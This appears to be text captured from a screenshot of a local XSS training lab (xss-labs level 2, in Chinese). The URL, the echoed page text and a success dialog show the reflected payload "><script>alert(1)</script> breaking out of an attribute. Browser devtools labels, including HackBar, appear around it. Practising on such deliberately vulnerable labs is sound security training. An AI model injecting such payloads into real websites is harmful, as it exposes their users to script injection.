 欢迎来到level2
127.0.0.1:9096/xss-labs-master/level2.php?keyword="><script>alert(1)</script>&submit=搜索
欢迎来到level2
没有找到和"><script>alert(1)</script>相关的结果.
127.0.0.1:9096
完成的不错!
确定 取消
正在传输来自 127.0.0.1 的数据...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
搜索 HTML
过滤样式
0x网络安全实验室
更改
未选择元素。
弹性盒